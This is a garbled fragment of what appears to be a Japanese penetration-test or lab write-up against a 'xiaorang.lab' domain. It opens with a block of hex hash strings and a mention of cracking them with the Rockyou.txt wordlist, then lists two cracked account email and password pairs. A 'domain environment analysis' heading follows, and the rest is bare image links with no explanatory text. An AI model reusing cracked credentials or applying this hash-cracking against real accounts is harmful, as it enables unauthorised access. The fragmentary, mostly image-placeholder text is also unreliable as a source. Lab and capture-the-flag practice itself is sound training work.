b239892f76befe52c860e4e1e2ff6537a5765a6bcb6b8baca792d60765ac0bbe1b3c5e 59F3EC51B7426636A437D5DF12130EB68D9B17EF431455415671C7331A17CE823E28CC 411677BED341D3FCEEFC3451B8B232EA6039661625A5C793E30C4D149B2ED9D2926E9D 825B3828744EBCE69E47746994C9A749CEEB76C560A1840BC74D2B9F301BB5B870C680 591516354460DAB2238E7827900ED80320DD3A6F46874B1BC8A3A68AEA7BD11D0683EC 94103F59D9511691090928E98D0D8978F511E71FD9DB0067FA0D450C120F3726918D7 '' Rockyou.txt  この方法では、2つのアカウントとパスワードを取得しました

この方法では、2つのアカウントとパスワードを取得しました

zhangxin@xiaorang.lab/strawberry

wenshao@xiaorang.lab/hellokitty











ドメイン環境分析





























